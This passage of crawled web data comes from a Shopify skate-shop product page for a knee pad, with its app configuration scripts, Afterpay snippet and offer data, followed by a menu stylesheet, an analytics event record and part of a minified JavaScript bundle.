here"},{"page":"PRODUCT_PAGE","button_text":"Register Interest!","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":74144,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Expected availability: {{availability_date}}","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[40215396712582],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"5479465094":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"5479465094":[40215396712582]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"5479465094":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"is_guest_mode_enabled":true,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","custom_styles":null,"inject_to_all_wrappers":false,"icon":null,"inline_button_placements":[]}},"limit_reached":false,"ui_contents":{"en":{"id":67851,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":null,"position":null,"hide_floating_button":false,"inline_button_placements":[]},"drawer":{"custom_styles":null,"position":null},"add_to_cart_message":{"custom_styles":null,"position":null},"updated_at":1765245255};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div></body>
</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
var afterpay_product_selector = '.product-prices';
// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var afterpay_shop_currency = "AUD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "da-klinic-online.myshopify.com";
var afterpay_theme_name = "Da Klinic - Bundle Builder integration | OPT";
var afterpay_product = {"id":6722193031302,"title":"Ennui City Knee Gasket","handle":"ennui-city-knee-gasket","description":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-04-13T13:26:16+09:30","created_at":"2022-04-13T13:26:16+09:30","vendor":"Ennui","type":"KNEE PADS","tags":["BLACKFRIDAY10","Brand: ENUII","Ennui","FLASHSALE10","KNEE PADS","Protective","Size: Adult","Syncio"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39739490173062,"title":"Small | Medium","option1":"Small | Medium","option2":null,"option3":null,"sku":"PS920022S\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":29840965238918,"product_id":6722193031302,"position":1,"created_at":"2022-04-13T13:26:16+09:30","updated_at":"2025-03-24T11:43:52+10:30","alt":null,"width":709,"height":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","variant_ids":[39739490173062]},"available":true,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","options":["Small | Medium"],"price":11900,"weight":250,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"PS920022S\/M","featured_media":{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","options":["Size"],"media":[{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"},"aspect_ratio":1.0,"height":709,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","width":709}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e"};
var afterpay_current_variant = {"id":39739490173062,"title":"Small | Medium","option1":"Small | Medium","option2":null,"option3":null,"sku":"PS920022S\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":29840965238918,"product_id":6722193031302,"position":1,"created_at":"2022-04-13T13:26:16+09:30","updated_at":"2025-03-24T11:43:52+10:30","alt":null,"width":709,"height":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","variant_ids":[39739490173062]},"available":true,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","options":["Small | Medium"],"price":11900,"weight":250,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"PS920022S\/M","featured_media":{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.secure-afterpay.com.au/shopify-afterpay-javascript.js"></script>
        <!-- Start-MakeAnOffer version: 7 -->
        <script>
          var makeAnOfferData = (function() {
            var data = {
              product: null,
              cartProducts: [],
              currency_iso_code: "",
              settings: {"error":"json not allowed for this object"},
              customer_email: ""
            };

            
              data.product = (function() {
                var mf_featured_image = "//daklinic.com/cdn/shop/products/920022_1024x1024.jpg?v=1742778832";
                var mf_other_image = "//daklinic.com/cdn/shop/products/920022_1024x1024.jpg?v=1742778832";
                return {
                  title: "Ennui City Knee Gasket",
                  price: "119.00",
                  currency: "${{amount}}",
                  image: mf_featured_image || mf_other_image,
                  variants: [{"id":39739490173062,"title":"Small | Medium","option1":"Small | Medium","option2":null,"option3":null,"sku":"PS920022S\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":29840965238918,"product_id":6722193031302,"position":1,"created_at":"2022-04-13T13:26:16+09:30","updated_at":"2025-03-24T11:43:52+10:30","alt":null,"width":709,"height":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","variant_ids":[39739490173062]},"available":true,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","options":["Small | Medium"],"price":11900,"weight":250,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"PS920022S\/M","featured_media":{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
                  tags: ["BLACKFRIDAY10","Brand: ENUII","Ennui","FLASHSALE10","KNEE PADS","Protective","Size: Adult","Syncio"],
                  collections: [{"id":57661882430,"handle":"ennui","title":"Ennui","updated_at":"2025-12-24T23:38:42+10:30","body_html":"","published_at":"2018-07-25T13:48:39+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Ennui"}],"published_scope":"web"},{"id":57857114174,"handle":"inline-skates-protective-gear","title":"INLINE SKATES PROTECTIVE GEAR","updated_at":"2025-12-25T22:42:05+10:30","body_html":"","published_at":"2018-08-20T22:06:05+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"},{"column":"tag","relation":"equals","condition":"KNEE PADS"},{"column":"tag","relation":"equals","condition":"ELBOW PADS"},{"column":"tag","relation":"equals","condition":"WRISTGUARDS"},{"column":"tag","relation":"equals","condition":"PADDING SETS"},{"column":"tag","relation":"equals","condition":"MOUTH GUARDS"},{"column":"tag","relation":"equals","condition":"HIP PADS"},{"column":"tag","relation":"equals","condition":"ANKLE GUARDS"}],"published_scope":"web"},{"id":263416971398,"handle":"knee-pads","title":"KNEE PADS","updated_at":"2025-12-24T23:38:40+10:30","body_html":"","published_at":"2022-03-22T10:48:11+10:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"KNEE PADS"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2025-12-25T22:42:05+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":56276156478,"handle":"protective-gear","title":"PROTECTIVE GEAR","updated_at":"2025-12-24T23:41:24+10:30","body_html":"","published_at":"2018-05-19T13:03:33+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"},{"column":"type","relation":"equals","condition":"SLIDING GLOVES"},{"column":"type","relation":"equals","condition":"ANKLE GUARDS"}],"published_scope":"web","image":{"created_at":"2018-08-12T11:13:21+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Gear_Header.jpg?v=1534038201"}},{"id":56405884990,"handle":"roller-skating-protective-gear","title":"ROLLER SKATING PROTECTIVE GEAR","updated_at":"2025-12-25T22:42:05+10:30","body_html":"","published_at":"2018-06-03T21:17:40+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"},{"column":"type","relation":"equals","condition":"HIP PADS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:38:56+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3.jpg?v=1533964136"}},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2025-12-25T22:42:05+10:30","body_html":"\u003cp\u003eExcludes Consignment Brands, Paint, Electric Skateboards and new reissue decks.\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Bones Brigade Series 16 Steve Caballero Deck"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Skull \u0026 Nunchucks Bruce Lee Collab Skateboard Deck Yellow - 10 x 30"},{"column":"vendor","relation":"not_equals","condition":"Evolve Skateboards"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Chinese Dragon Reissue Skateboard Deck Red Foil - 10 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Welinder Classic Skateboard Deck Red\/Yellow Fade - 9.62 x 29.75"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Mask Reissue Skateboard Deck Burgundy\/Gold Foil - 9.75 x 31.12"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Geegah Skull \u0026 Sword Reissue Red Foil Skateboard Deck - 9.75 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta GeeGah Ripper Reissue Skateboard Deck Blue Foil - 9.75 x 30"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}},{"id":56406048830,"handle":"scooters-protective-gear","title":"SCOOTERS PROTECTIVE GEAR","updated_at":"2025-12-24T23:41:24+10:30","body_html":"","published_at":"2018-06-03T21:25:48+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:38:29+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06.jpg?v=1533964109"}},{"id":56405753918,"handle":"skateboarding-protective-gear","title":"SKATEBOARDING PROTECTIVE GEAR","updated_at":"2025-12-25T22:42:05+10:30","body_html":"","published_at":"2018-06-03T20:47:18+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"SLIDING GLOVES"},{"column":"type","relation":"equals","condition":"HIP PADS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:30:06+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header.jpg?v=1533963606"}}],
                  url: "/collections/all/products/ennui-city-knee-gasket",
                  available: true
                }
              })();
            

            

            return data;
          })();

        </script>
        <!-- End-MakeAnOffer -->


--- FILE ---
content_type: text/css
request_url: https://daklinic.com/cdn/shop/t/4/assets/3layer_style.min.css?v=26472394473047552951540639472
body_size: -607
content:
.threelayer_menu{width:200px;background-color:rgb(204,204,204);padding-top:50px;padding-bottom:50px;font-family:Montserrat,sans-serif}.threelayer_menu_second{width:200px;background-color:rgb(204,204,204)}.threelayer_menu_third{width:200px;background-color:rgb(204,204,204)}.threelayer_item{height:30px;font-size:16pt;width:198px;display:block;border-right:2px solid #000;text-align:center;color:black;text-decoration:none;transition:background-color .5s}.threelayer_item:hover{background-color:#000;color:white}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 559
content:
{"id":"66d565df90900045","user_id":"66d565df90e5c107","time":1766667550274,"token":"1766667550.21daffbbd171562282e43011d765130a.c8d61ffdad086aaf323db03ba1db3489","geo":{"ip":"18.222.182.249","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: text/javascript
request_url: https://daklinic.com/cdn/shop/t/4/assets/meteor-1.js?v=77197335482106482291656991450
body_size: 37785
content:
!function(t){function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/packs/",e(e.s=1049)}([,function(t,e,n){var r=n(11),o=n(72),i=n(37),a=n(64),u=n(51),l=function(t,e,n){var c,s,f,h,d=t&l.F,p=t&l.G,v=t&l.S,m=t&l.P,y=t&l.B,g=p?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=p?o:o[e]||(o[e]={}),w=b.prototype||(b.prototype={});p&&(n=e);for(c in n)s=!d&&g&&void 0!==g[c],f=(s?g:n)[c],h=y&&s?u(f,r):m&&"function"==typeof f?u(Function.call,f):f,g&&a(g,c,f,t&l.U),b[c]!=f&&i(b,c,h),m&&w[c]!=f&&(w[c]=f)};r.core=o,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e){t.exports=function(t,e){return"rgba("+e.data.root.settings["color_"+t]+")"}},,,,,,function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,,function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},,function(t,e,n){var r=n(8);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},,,,,function(t,e,n){var r=n(237)("wks"),o=n(78),i=n(11).Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,function(t,e,n){var r=n(13),o=n(351),i=n(119),a=Object.defineProperty;e.f=n(29)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},,function(t,e,n){var r=n(77),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},,function(t,e,n){"use strict";function r(t){return f[t]}function o(t){for(var e=1;e<arguments.length;e++)for(var n in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],n)&&(t[n]=arguments[e][n]);return t}function i(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}function a(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return d.test(t)?t.replace(h,r):t}function u(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function l(t){var e=o({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function s(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=o,e.indexOf=i,e.escapeExpression=a,e.isEmpty=u,e.createFrame=l,e.blockParams=c,e.appendContextPath=s;var f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},h=/[&<>"'`=]/g,d=/[&<>"'`=]/,p=Object.prototype.toString;e.toString=p;var v=function(t){return"function"==typeof t};v(/x/)&&(e.isFunction=v=function(t){return"function"==typeof t&&"[object Function]"===p.call(t)}),e.isFunction=v;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===p.call(t)};e.isArray=m},,function(t,e){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o={warn:2,info:1,debug:0},i=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"info";n(this,t),this._level=e}return r(t,[{key:"log",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"notice",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n="black";switch(t){case"warn":n="#ea380f";break;case"info":n="#aaa";break;case"notice":n="#5801e3"}var r="\n      background: "+n+";\n      padding: 2px 5px;\n      border-radius: 3px;\n      color: white;",o="\n      color: "+n+";",i=["%cMeteor%c "+e[0],r,o];e.shift(),console.log.apply(null,i.concat(e))}},{key:"info",value:function(){this.shouldLog("info")&&this.log("info",Array.from(arguments))}},{key:"notice",value:function(t){this.shouldLog("info")&&this.log("notice",Array.from(arguments))}},{key:"warn",value:function(t){this.shouldLog("warn")&&this.log("warn",Array.from(arguments))}},{key:"shouldLog",value:function(t){return o[t]>=o[this._level]}}]),t}(),a=sessionStorage.getItem("meteor:logLevel")||"warn";t.exports=new i(a)},,function(t,e,n){t.exports=!n(19)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},,,,,,,function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(21),o=n(76);t.exports=n(29)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},,,,,function(t,e,n){var r=n(1),o=n(72),i=n(19);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],a={};a[t]=e(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},function(t,e,n){var r=n(232),o=n(73);t.exports=function(t){return r(o(t))}},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var n=e.data.root.settings;if(t)return"cover"==n.image_size?t.large:t.medium}},function(t,e,n){t.exports=n(381).default},,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(178),i=(n(133),n(27)),a=n.n(i),u=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=["title","path","objectId"],c=function(){function t(e){r(this,t),this.links=e}return u(t,[{key:"findLink",value:function(t){var e=new o.a({title:t.title,path:t.objectPath,objectId:t.objectId});if(!l.find(function(e){return t[e]}))return null;var n=[];this.links.forEach(function(r){var o=l.filter(function(t){var n=e[t],o=r[t];return!!n&&(Array.isArray(o)?o.includes(n):(n||"")==(o||""))});o.length>0&&(n.push({link:r,matchingProps:o}),a.a.info("'"+t.title+"' matched link '"+r.title+"'",o))}),this.sortLinks(n);var r=n[0];return r?r.link.ref:null}},{key:"sortLinks",value:function(t){t.sort(function(t,e){var n=e.matchingProps.length-t.matchingProps.length;if(0==n){var r=0;return l.find(function(n){return 0!=(r=e.matchingProps.indexOf(n)-t.matchingProps.indexOf(n))}),r}return n})}}],[{key:"fromElements",value:function(e){return new t(e.map(function(t){return o.a.fromElement(t)}))}},{key:"whichLink",value:function(e,n){return n=n.map(function(t){return new o.a({title:t.title,path:t.url,objectId:t.object_id},t)}),new t(n).findLink({title:e.title,objectPath:e.object_path,objectId:e.object_id})}}]),t}();e.a=c},,,function(t,e,n){var r=n(71);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(118),o=n(76),i=n(43),a=n(119),u=n(36),l=n(351),c=Object.getOwnPropertyDescriptor;e.f=n(29)?c:function(t,e){if(t=i(t),e=a(e,!0),l)try{return c(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(73);t.exports=function(t){return Object(r(t))}},function(t,e,n){"use strict";if(n(29)){var 